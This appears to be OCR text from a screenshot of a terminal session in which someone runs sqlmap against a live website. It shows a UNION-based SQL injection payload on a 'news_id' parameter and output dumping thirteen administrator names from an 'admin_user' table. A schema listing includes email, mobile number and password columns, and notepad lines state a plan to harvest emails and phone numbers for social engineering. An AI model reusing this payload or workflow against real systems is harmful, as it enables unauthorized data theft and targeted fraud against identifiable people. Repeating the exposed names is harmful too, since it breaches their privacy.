 Applications Places Terminal Wed 21:45 1 en1
(2) Rizwan Bin Sulain FlyingStart2Driving B4U Corporate Rizwan
root@Rizwan: ~
File Edit View Search Terminal Help
Payload: news_id=-9556 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,
NULL,CONCAT(0x71627a7171,0x56654f70664369764e66,0x71786b6b71),NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[21:45:35] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.29, PHP 5.4.36
back-end DBMS: MySQL 5.0.12
[21:45:35] [INFO] fetching columns 'full_name' for table 'admin_user'
in database 'b4utv_xdghdb3'
[21:45:35] [INFO] the SQL query used returns 1 entries
[21:45:35] [INFO] retrieved: "full_name","varchar(150)"
[21:45:35] [INFO] fetching entries of column(s) 'full_name' for table
'admin_user' in database 'b4utv_xdghdb3'
[21:45:36] [INFO] the SQL query used returns 13 entries
[21:45:36] [INFO] retrieved: Amol
[21:45:36] [INFO] retrieved: Ashwini.gupta
[21:45:37] [INFO] retrieved: Dhaval Shah
[21:45:37] [INFO] retrieved: Ganesh Jogam
[21:45:37] [INFO] retrieved: Hello World
[21:45:37] [INFO] retrieved: Kundan Patil
[21:45:38] [INFO] retrieved: Manoj Pradhan
[21:45:38] [INFO] retrieved: Moive Admin
[21:45:38] [INFO] retrieved: Narayan Bhabad
[21:45:39] [INFO] retrieved: Rajan Rawal
[21:45:39] [INFO] retrieved: Tejas Shah
*(Untitled)
File Edit Search Options Help
admin_user
now am trying to find columns in this table
from the mobile number we can do some social engg
even with emails
lets retrive emails
+------------+----------------+
| Column | Type |
+------------+----------------+
| created_by | double |
| created_on | datetime |
| email | varchar(300) |
| full_name | varchar(150) |
| is_active | tinyint(1) |
| mobile_no | varchar(30) |
| pass_str | varchar(120) |
| role_id | varchar(150) |
| site_id | double |
| updated_by | double |
| updated_on | datetime |
| user_id | double unsigned |
+------------+----------------+